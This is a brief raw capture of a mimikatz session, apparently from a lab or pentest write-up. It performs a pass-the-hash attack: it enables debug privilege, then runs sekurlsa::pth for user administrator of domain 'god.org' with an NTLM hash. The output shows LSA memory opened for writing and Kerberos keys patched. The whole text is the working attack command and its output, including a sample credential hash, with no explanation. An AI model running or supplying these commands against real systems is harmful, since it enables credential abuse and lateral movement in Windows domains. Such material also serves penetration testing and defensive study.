 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:"god.org" /ntlm:a4ee66cc11243b7741dbb83262e7eba4
user    : administrator
domain  : god.org
program : cmd.exe
impers. : no
NTLM    : a4ee66cc11243b7741dbb83262e7eba4
  |  PID  1212
  |  TID  3272
  |  LSA Process is now R/W
  |  LUID 0 ; 3153704 (00000000:00301f28)
  \_ msv1_0   - data copy @ 00000000002F0650 : OK !
  \_ kerberos - data copy @ 0000000001784268
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001808668 (16) -> null
mimikatz #